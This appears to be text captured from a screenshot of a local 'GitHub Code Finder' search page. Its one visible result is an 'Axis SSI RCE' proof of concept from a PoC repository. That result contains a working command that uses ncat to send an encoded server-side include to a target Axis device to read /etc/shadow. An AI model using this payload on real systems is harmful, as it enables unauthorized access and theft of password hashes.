 Search Results - GitHub Code F
Edit Personal Access Token (Cla
New Tab
localhost:8080/search
H
GitHub Code Finder
Search for code snippets and repositories on GitHub
#include
All Languages
Search
Search Results
Found 10 results for: #include
mcw0/PoC / Axis SSI RCE
Read remote files (PoC: Read /etc/shadow - check top of the returned output):
echo -en "GET /incl/image_test.shtml?camnbr=%3c%21--%23include%20virtual=%22../../etc/shadow%22%20--%3e HTTP/1.0\n\n" | ncat <TARGET IP>
<TARGET PORT>
Notes:
<TARGET IP> = RHOST IP